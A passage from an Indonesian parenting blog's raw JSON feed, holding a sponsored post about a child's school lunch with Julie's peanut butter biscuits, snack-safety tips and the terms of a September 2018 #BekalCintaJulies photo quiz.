\/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESemoga ulasan ini bermanfaat ya, dan semoga kita selalu sehat selalu. juga ada.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/8290306796118753181\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2018\/10\/kegalauan-menjelang-usia-kepala-empat.html#comment-form","title":"22 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/8290306796118753181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/8290306796118753181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2018\/10\/kegalauan-menjelang-usia-kepala-empat.html","title":"Kegalauan Menjelang Usia Kepala Empat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghq7K-Vt_6lPV1k2RaR9dcjIxfUsx2gMZYoPV2OsLGLHvpArnwKcnTymtP23ajxIs3fhqN4-LcEgUzMoHGKDROESqjdMif0RW366OuQJC9i4s1_dJjaK7HrJ8K9EoLX5ct3PQhXyiXlZcg\/s72-c\/20181016_095708_0001.png","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-4834941964600914434"},"published":{"$t":"2018-09-28T02:00:00.000+07:00"},"updated":{"$t":"2018-09-29T16:06:16.742+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Snack"}],"title":{"type":"text","$t":"Bekal Cinta Untuk Anak dari Julies"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAssalammualaikum Wr. Wb\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ewww.mildaini.com_Bekal Cinta Untuk Anak dari Julie. Beberapa hari ini, Athifah setiap pulang sekolah selalu minta jajan. Padahal aank usia 5 tahun itu, hampir jarang minta jajan. Sebab kalo saya jajan ke toko, pasti saya berikan dia kesempatan buat mmeilih dua jenis barang. Entah makanan atau mainan yang ingin dia beli. Selain itu saya juga sring stok camilan , termasuk dalam bentuk snack ringan di rumah untuk anak-anak.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtuOQqH8HnrucbzwR1Z-E5eoFqwZLDpMPnIFhtZ5salGYStS5grnL52ay2feGzk6gnwXfMYe81JaHiSExX3kSd429enbr8EfjGQN5GA7l1N2nmjotEWqAixQ3CuNikT2f80r0m2XP9ykF_\/s1600\/20180928_110707_0001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtuOQqH8HnrucbzwR1Z-E5eoFqwZLDpMPnIFhtZ5salGYStS5grnL52ay2feGzk6gnwXfMYe81JaHiSExX3kSd429enbr8EfjGQN5GA7l1N2nmjotEWqAixQ3CuNikT2f80r0m2XP9ykF_\/s320\/20180928_110707_0001.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENamun kali ini, Athifah bilang dia ingin beli sendiri dan ingin membawa makanan itu saat sekolah, dia ingin camilan itu dibawa saat ia datang ke sekolah. artinya harus dipersiapkan dari rumah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EYa, sudah saya pun mengikuti keinginan Athifah untuk membawa bekal snack dari rumah.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKami pun pergi ke toko Indo, di sana seperti yang biasa saya lakukan. Athifah memilih sendiri apa yang dia inginkan.Beberapa jenis makanan atau minum yang dipilih Athifah, biasanya memang yang pernah dia beli. Kecuali ada yang bikin dia tertarik.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWDA71uFBLGDhusXbZx9IbT1N7RrM-QfHq1T9oyneWaal9qXnPrE65mDwbnp2WCuo5hfZ4GnnQJebI6nwHoJV5K5UkCve-iVcsAwTxzAJCU4QTvzt7kYzbg9BZlcfWhSFl7wNA9IbuObpV\/s1600\/IMG_20180928_065148473.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1562\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWDA71uFBLGDhusXbZx9IbT1N7RrM-QfHq1T9oyneWaal9qXnPrE65mDwbnp2WCuo5hfZ4GnnQJebI6nwHoJV5K5UkCve-iVcsAwTxzAJCU4QTvzt7kYzbg9BZlcfWhSFl7wNA9IbuObpV\/s320\/IMG_20180928_065148473.jpg\" width=\"312\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAthifah memilih Snack Julies. Memang snack ini juga sering kami beli, bahkan yang sejenis ini. Di dalamnya terdapat krim kacang. Athifah memang sangat suka makanan yang ada isi krim atau snack berlapis krim kacang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPilihan Athifah ke Julies ini sebab ukurannya ga terlalu besar, kemasannya juga ringan\u0026nbsp; dan imut. Muat dimasukin ke dalam tas sekolahnya. Saya pun membuat bekal khusua untuk Athifah. Hari ini Athifah ingin membawa Ayam Goreng dan Orek Tempe. Athifah juga baru belajar makan pedas. Jadi say bikin aja sambel asem manis tempe ini. Lalu potongan buah Pear. nah, kebetulan sayur kesukaan Athifah adalah Bayam, lupa saya beli kemarin. Jadi hari ini Athifah ga bawa sayur. Terus nasinya saya bagi dua supaya, bisa dimakan dua kali. Biasanya Sepulang sekolah Athifah suka lanjut makan lagi. Pembatasnya snack Julies. Keren kan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEr-Gv5CQlxxaxi4qIW3Rzlw62uRJQr2j6PBYapkyT11SRdDFQyWvXg11ZefQeKJciikPIOcl_ygaeEb_gnO8zp7yg3XDmWQyHMUT4wxpUH1d5lkZ1xTozh-0emJ7-H45XQDpGSEVEvAtv\/s1600\/IMG_20180928_084029704.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEr-Gv5CQlxxaxi4qIW3Rzlw62uRJQr2j6PBYapkyT11SRdDFQyWvXg11ZefQeKJciikPIOcl_ygaeEb_gnO8zp7yg3XDmWQyHMUT4wxpUH1d5lkZ1xTozh-0emJ7-H45XQDpGSEVEvAtv\/s320\/IMG_20180928_084029704.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKenalan dengan Snack\u0026nbsp;Julie’s Peanut Butter Sandwich.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETahukah Moms? Selai kacang alami baik untuk dikonsumsi karena mengandung lemak tak jenuh, yang dapat mengurangi tingkat kolesterol jahat. Selain itu, kacang tanah juga mengandung vitamin E, niacin, folat, dan protein. Moms bisa dapatkan manfaat baik dari selai kacang dengan konsumsi Biskuit Julie’s Peanut Butter Sandwich. Snack ini bisa dibeli diberbagai toko makanan, terutama toko ritel Indomaret dengan harga yang sangat terjangkau.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif; font-size: x-large;\"\u003ETips Memilih Snack Untuk Anak\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EBerdasarkan Indonesia Pediatric Society . Berikut adalah tips memilih snack sehat untuk anak\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Col style=\"text-align: left;\"\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESediakan snack yang bergizi, artinya mengandung karbohidrat, protein, lemak secara seimbang namun dengan porsi lebih kecil dibandingkan makanan utama. Contoh snack misalnya seperti bubur kacang hijau, sandwich keju mini, roti selai kacang, puding susu, lemper, risoles, pastel dan makaroni panggang. Siapkan snack dalam porsi-porsi kecil dan tampilan yang menarik agar anak tertarik untuk menyantapnya dan tidak memilih snack Bila memilihsnack dalam kemasan, cermati komposisi bahan, pastikan anak tidak mengonsumsi gula berlebih.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPastikan snack yang kita sajikan aman, artinya bebas dari bahan tambahan pangan (BTP) yang berbahaya. Bahan tambahan yang dilarang oleh BPOM adalah asam borat, asam salisilat, dietilpirokarbonat, dulsin, kalium klorat, kloramfenol, minyak nabati yang dibrominasi, nitrofurazon, dan formalin. Pewarna tekstil seperti Rhodamin B sering pula ditemukan pada kerupuk dan jajanan anak. Mengkonsumsi makanan yang mengandung formalin atau rhodamin dapat menyebabkan kerusakan organ dalam tubuh dan kanker.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESnack harus diolah dan disajikan secara higienis.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJangan menyimpan makanan yang tidak bergizi di lemari atau kulkas, misalnya permen atau keripik.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUntuk anak dengan status gizi lebih atau obesitas, snack juga merupakan sarana mengontrol asupan kalori sambil tetap mempertahankan rasa kenyang. Berikan snack berupa buah potong, bukan jus buah. Bila anak minum susu, berikan susu rendah lemak\/tanpa lemak untuk anak usia di atas 2 tahun.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBiasakan hanya minum air putih. Hindari kebiasaan minum minuman manis seperti teh manis, teh botol, susu kental manis, minuman berperisa, jus buah yang ditambah gula, dan minuman bersoda\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXbhXn2_d1t4g9nExBsC_OS0GPMcxRHKq0L3F5PjmSxZaJXCpYcer25H6RzBxeWFprpwKR4dwCdOwR9HNmxiOCi-kUS4eMKfuBLSuBpnxxuxSLjlCO2i42Zby1UT97p78eJJ4d4Zqy8Mwh\/s1600\/julies.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXbhXn2_d1t4g9nExBsC_OS0GPMcxRHKq0L3F5PjmSxZaJXCpYcer25H6RzBxeWFprpwKR4dwCdOwR9HNmxiOCi-kUS4eMKfuBLSuBpnxxuxSLjlCO2i42Zby1UT97p78eJJ4d4Zqy8Mwh\/s640\/julies.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETips Menyimpan Snack dari Julies\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOh, ya Snack Julies ini sedang ngadain lomba loh, untuk info detilnya. Bisa kalian baca di si bawah ini, barangkali berminat untuk ikutan yah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ESyarat \u0026amp; Ketentuan Quiz #BekalCintaJulies\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. Quiz \u003Ca href=\"http:\/\/bit.ly\/BekalCintaJulies\" target=\"_blank\"\u003E#BekalCintaJulies\u003C\/a\u003E terbuka untuk siapa saja.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2. Peserta adalah WNI, berdomisili di Indonesia dan memiliki kartu identitas yang masih berlaku\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. Peserta terlebih dulu harus LIKE Facebook page Julie’s Indonesia dan FOLLOW Instagram @julies.ind\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E4. Quiz #BekalCintaJulies akan berlangsung mulai 1-30 September 2018\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E5.\u0026nbsp; Mekanisme\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBeli biskuit Julie’s Peanut Butter Sandwich 90 gr atau Julie’s Chocomore\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFoto bekal makanan Moms dengan biskuit Julie’s di dalamnya, lalu tulis cerita menarik di balik #BekalCintaJulies versi Moms\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUpload di Instagram dengan mention Instagram Julies dan hashtag #BekalCintaJulies atau upload ke Facebook di kolom komentar postingan kuis dan sertakan hashtag #BekalCintaJulies\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E6. Foto yang dihasilkan harus relevant dengan cerita yang ditulis\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7. Produk Julie’s harus diikutsertakan dalam foto yang diupload oleh peserta\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E8. Akan ada 1 pemenang utama dan 5 pemenang hiburan yang akan mendapat hadiah\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJuara utama mendapat hadiah senilai total Rp 5.000.000 berupa Tupperware\/Lock\u0026amp;Lock set + Uang Tunai + Produk.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E5 Pemenang hiburan mendapat hadiah senilai total Rp 1.000.000 berupa Tupperware\/Lock\u0026amp;Lock set + Produk\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhklfWvx_s0TZ9VOnUumkaPF-IEQ7fJ338yoFdueDtheA83q7E4Mduby89fBReHUvEdE9QBCeOjhG0rfeC0l3hJ0y0tp8_q5hziFfOH7mRH1W3PTyXYCByTUc_DwZ0g4oVdc8SlTyOnZn0K\/s1600\/IMG-20180928-WA0029-01.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhklfWvx_s0TZ9VOnUumkaPF-IEQ7fJ338yoFdueDtheA83q7E4Mduby89fBReHUvEdE9QBCeOjhG0rfeC0l3hJ0y0tp8_q5hziFfOH7mRH1W3PTyXYCByTUc_DwZ0g4oVdc8SlTyOnZn0K\/s640\/IMG-20180928-WA0029-01.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E9. Keputusan juri\/ panitia bersifat mutlak dan tidak dapat diganggu gugat.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E10. Semua materi yang diikutsertakan pada kuis ini tidak boleh mengandung SARA, kekerasan \u0026amp; Pornografi. Apabila ditemukan panitia berhak untuk tidak mengikutsertakan jawaban tersebut tanpa pemberitahuan sebelum nya\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E11. Materi kuis yang diikutsertakan dalam promo ini akan menjadi hak milik panitia sepenuhnya dan berhak digunakan untuk kepentingan panitia tanpa meminta persetujuan terlebih dahulu\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E12. Pemenang akan dihubungi oleh panitia penyelenggara\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E13. Kuis ini tidak berlaku bagi seluruh karyawan sponsor program ini, rekanan dan biro iklan yang bekerja untuk Julie’s Indonesia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E14. Hadiah pemenang tidak dapat diwakili atau dialihkan ke pihak lain.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E15. Pihak penyelenggara tidak pernah menanyakan nomor rekening dan pin apapun untuk 